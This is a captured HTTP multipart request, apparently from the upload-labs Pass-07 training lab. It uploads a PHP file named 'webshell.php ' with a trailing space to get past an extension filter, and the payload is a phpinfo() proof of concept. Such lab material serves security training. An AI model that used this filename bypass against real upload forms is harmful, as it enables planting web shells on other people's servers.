 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-07/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2202920445628
Content-Length: 330

-----------------------------2202920445628
Content-Disposition: form-data; name="upload_file"; filename="webshell.php "
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------2202920445628
Content-Disposition: form-data; name="submit"

上传
-----------------------------2202920445628--